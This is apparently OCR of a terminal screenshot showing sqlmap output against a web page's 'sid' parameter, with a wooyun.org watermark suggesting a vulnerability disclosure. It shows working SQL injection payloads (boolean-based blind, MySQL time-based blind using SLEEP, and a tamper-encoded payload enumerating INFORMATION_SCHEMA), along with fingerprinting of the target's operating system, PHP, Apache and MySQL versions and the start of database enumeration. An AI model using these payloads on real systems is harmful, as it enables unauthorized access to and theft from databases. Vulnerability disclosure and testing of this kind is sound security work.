 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=7 AND 2474=2474
Vector: AND [INFERENCE]
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sid=7 AND (SELECT * FROM (SELECT(SLEEP(5)))Tzrx)
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME]))))))[RANDSTR])
---
[12:08:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:08:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.2.14, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[12:08:54] [INFO] fetching database names
[12:08:54] [INFO] fetching number of databases
[12:08:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:08:54] [PAYLOAD] 7%0DAND%0DORD(MID((SELECT%0CIFNULL(CAST(COUNT(DISTINCT(sche
ma_name))%0AAS%0CCHAR),0x20)%0CFROM%0DINFORMATION_SCHEMA.SCHEMATA),1,1))>51
www.wooyun.org